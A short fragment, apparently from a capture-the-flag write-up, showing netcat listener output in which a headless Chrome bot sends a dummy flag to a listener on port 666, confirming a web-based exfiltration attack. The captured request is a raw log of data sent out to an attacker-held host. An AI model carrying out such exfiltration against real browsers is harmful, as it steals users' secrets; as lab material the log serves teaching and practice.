 listening on [any] 666 ...
connect to [192.168.175.196] from (UNKNOWN) [192.168.175.196] 10453
GET /flag=SEKAI%7Bdummy%7D HTTP/1.1
Host: 192.168.175.196:666
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/128.0.0.0 Safari/537.3
6
Accept: */*
Origin: http://127.0.0.1:5000
Referer: http://127.0.0.1:5000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
sent 0, rcvd 355